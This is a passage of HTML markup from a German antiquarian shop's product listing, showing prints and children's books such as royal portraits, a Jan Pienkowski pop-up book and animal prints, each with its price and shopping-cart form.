                                    <a title="MAXIMILIAN II., König von Bayern (1811 - 1864). - Maximilian II. Koenig von Bayern. Brustbild nach links im Oval des Königs, in Uniform mit Orden und Ordensband, in Umrahmung mit Eichenlaub, unten Inschrift." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80143/s/maximilian-ii-konig-von-bayern-1811-1864-maximilian-ii-koenig-von-bayern-brustbild-nach-links-im-oval-des-konigs-in-uniform-mit-orden-und-ordensband-in-umrahmung-mit-eichenlaub-unten-inschrift/" class="product-item-link">
                                        MAXIMILIAN II., König von Bayern (1811 - 1864). - Maximilian II. Koenig von Bayern. Brustbild nach links im Oval des Königs, in Uniform mit Orden und Ordensband, in Umrahmung mit Eichenlaub, unten Inschrift.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80143" data-price-box="product-id-80143">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80143-widget-product-grid" data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29210CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80143/" method="post">
                                                            <input type="hidden" name="product" value="80143">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMTQzLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80143","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80076/s/pienkowski-jan-robot/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80076" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/6/6/6652db.jpg" loading="lazy" width="240" height="300" alt="6652DB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Pienkowski, Jan. - Robot." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80076/s/pienkowski-jan-robot/" class="product-item-link">
                                        Pienkowski, Jan. - Robot.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80076" data-price-box="product-id-80076">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80076-widget-product-grid" data-price-amount="75" data-price-type="finalPrice" class="price-wrapper "><span class="price">75,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="6652DB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80076/" method="post">
                                                            <input type="hidden" name="product" value="80076">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDc2Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80076","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80060/s/ernest-edward-animated-animals-animated-pictures-by-julian-wehr/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80060" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/7/4764db.jpg" loading="lazy" width="240" height="300" alt="4764DB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Ernest, Edward. - Animated Animals. Animated Pictures by Julian Wehr." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80060/s/ernest-edward-animated-animals-animated-pictures-by-julian-wehr/" class="product-item-link">
                                        Ernest, Edward. - Animated Animals. Animated Pictures by Julian Wehr.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80060" data-price-box="product-id-80060">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80060-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="4764DB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80060/" method="post">
                                                            <input type="hidden" name="product" value="80060">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDYwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80060","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80052/s/burnside-helen-marion-only-a-doll/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80052" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/6/0/6019db.jpg" loading="lazy" width="240" height="300" alt="6019DB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Burnside, Helen Marion. - Only a Doll." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80052/s/burnside-helen-marion-only-a-doll/" class="product-item-link">
                                        Burnside, Helen Marion. - Only a Doll.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80052" data-price-box="product-id-80052">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80052-widget-product-grid" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper "><span class="price">70,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="6019DB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80052/" method="post">
                                                            <input type="hidden" name="product" value="80052">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDUyLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80052","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80051/s/burningham-john-hansi-schlumfenbergers-weihnachtsgeschenk-deutsch-von-rolf-inhauser/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80051" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/8/2889db.jpg" loading="lazy" width="240" height="300" alt="2889DB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Burningham, John. - Hansi Schlumfenbergers Weihnachtsgeschenk. Deutsch von Rolf Inhauser." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80051/s/burningham-john-hansi-schlumfenbergers-weihnachtsgeschenk-deutsch-von-rolf-inhauser/" class="product-item-link">
                                        Burningham, John. - Hansi Schlumfenbergers Weihnachtsgeschenk. Deutsch von Rolf Inhauser.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80051" data-price-box="product-id-80051">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80051-widget-product-grid" data-price-amount="35" data-price-type="finalPrice" class="price-wrapper "><span class="price">35,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="2889DB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80051/" method="post">
                                                            <input type="hidden" name="product" value="80051">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDUxLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80051","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80050/s/briggs-raymond-o-je-du-frohliche-was-macht-der-weihnachtsmann-im-juli-doppelband/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80050" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/6/5/6515db.jpg" loading="lazy" width="240" height="300" alt="6515DB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Briggs, Raymond. - O je, du fröhliche. - Was macht der Weihnachtsmann im Juli? Doppelband." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80050/s/briggs-raymond-o-je-du-frohliche-was-macht-der-weihnachtsmann-im-juli-doppelband/" class="product-item-link">
                                        Briggs, Raymond. - O je, du fröhliche. - Was macht der Weihnachtsmann im Juli? Doppelband.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80050" data-price-box="product-id-80050">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80050-widget-product-grid" data-price-amount="38" data-price-type="finalPrice" class="price-wrapper "><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="6515DB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80050/" method="post">
                                                            <input type="hidden" name="product" value="80050">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDUwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80050","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/maximilian-ii-kaiser-1527-1576-ganzfigur-nach-halbrechts-des-kaisers-stehend-mit-krone-zepter-und-reichsapfel-in-der-rechten-oberen-ecke-der-habsburger-doppeladler-mit-krone-und-goldenem-vlies.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-80038" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43899eg.jpg" loading="lazy" width="240" height="300" alt="43899EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MAXIMILIAN II., Kaiser (1527 - 1576). - Ganzfigur nach halbrechts des Kaisers, stehend mit Krone, Zepter und Reichsapfel. In der rechten oberen Ecke der Habsburger Doppeladler mit Krone und Goldenem Vlies." href="https://www.bierl-antiquariat.de/maximilian-ii-kaiser-1527-1576-ganzfigur-nach-halbrechts-des-kaisers-stehend-mit-krone-zepter-und-reichsapfel-in-der-rechten-oberen-ecke-der-habsburger-doppeladler-mit-krone-und-goldenem-vlies.html" class="product-item-link">
                                        MAXIMILIAN II., Kaiser (1527 - 1576). - Ganzfigur nach halbrechts des Kaisers, stehend mit Krone, Zepter und Reichsapfel. In der rechten oberen Ecke der Habsburger Doppeladler mit Krone und Goldenem Vlies.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80038" data-price-box="product-id-80038">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80038-widget-product-grid" data-price-amount="450" data-price-type="finalPrice" class="price-wrapper "><span class="price">450,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43899EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80038/" method="post">
                                                            <input type="hidden" name="product" value="80038">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDM4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80038","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/amalia-von-leuchtenberg-kaiserin-von-brasilien-1812-1873-amelia-imperatriez-do-brazil-huftbild-nach-halblinks-mit-perlenschmuck-und-krone.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-80032" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29245cg.jpg" loading="lazy" width="240" height="300" alt="29245CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="AMALIA von Leuchtenberg, Kaiserin von Brasilien (1812 - 1873). - Amelia Imperatriez do Brazil. Hüftbild nach halblinks, mit Perlenschmuck und Krone." href="https://www.bierl-antiquariat.de/amalia-von-leuchtenberg-kaiserin-von-brasilien-1812-1873-amelia-imperatriez-do-brazil-huftbild-nach-halblinks-mit-perlenschmuck-und-krone.html" class="product-item-link">
                                        AMALIA von Leuchtenberg, Kaiserin von Brasilien (1812 - 1873). - Amelia Imperatriez do Brazil. Hüftbild nach halblinks, mit Perlenschmuck und Krone.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80032" data-price-box="product-id-80032">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80032-widget-product-grid" data-price-amount="350" data-price-type="finalPrice" class="price-wrapper "><span class="price">350,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29245CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80032/" method="post">
                                                            <input type="hidden" name="product" value="80032">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDMyLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80032","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/catalog/product/view/id/80023/s/vogel-falke-falco-tinnunculus-foemina-weiblicher-turmfalke-mit-beute/" class="product-item-photo">
                                <span class="product-image-container product-image-container-80023" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8365dg.jpg" loading="lazy" width="240" height="300" alt="8365DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="VÖGEL. - Falke. - Falco Tinnunculus, Foemina. Weiblicher Turmfalke mit Beute." href="https://www.bierl-antiquariat.de/catalog/product/view/id/80023/s/vogel-falke-falco-tinnunculus-foemina-weiblicher-turmfalke-mit-beute/" class="product-item-link">
                                        VÖGEL. - Falke. - Falco Tinnunculus, Foemina. Weiblicher Turmfalke mit Beute.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80023" data-price-box="product-id-80023">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80023-widget-product-grid" data-price-amount="450" data-price-type="finalPrice" class="price-wrapper "><span class="price">450,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8365DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80023/" method="post">
                                                            <input type="hidden" name="product" value="80023">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDIzLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80023","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/tiger-der-gestreifte-tiger.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-80013" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8382dg.jpg" loading="lazy" width="240" height="300" alt="8382DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="TIGER. - Der gestreifte Tiger." href="https://www.bierl-antiquariat.de/tiger-der-gestreifte-tiger.html" class="product-item-link">
                                        TIGER. - Der gestreifte Tiger.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80013" data-price-box="product-id-80013">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80013-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="8382DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/80013/" method="post">
                                                            <input type="hidden" name="product" value="80013">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzgwMDEzLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"80013","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/schmetterling-ein-schmetterling-mit-ausgebreiteten-flugeln-und-zweig-einer-blume.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-80011" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/3/8371dg.jpg" loading="lazy" width="240" height="300" alt="8371DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="SCHMETTERLING. - Ein Schmetterling mit ausgebreiteten Flügeln und Zweig einer Blume." href="https://www.bierl-antiquariat.de/schmetterling-ein-schmetterling-mit-ausgebreiteten-flugeln-und-zweig-einer-blume.html" class="product-item-link">
                                        SCHMETTERLING. - Ein Schmetterling mit ausgebreiteten Flügeln und Zweig einer Blume.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="80011" data-price-box="product-id-80011">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-80011-widget-product-grid" data-price-amount="60" data-price-type="finalPrice" class="price-wrapper "><span class="price">60,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
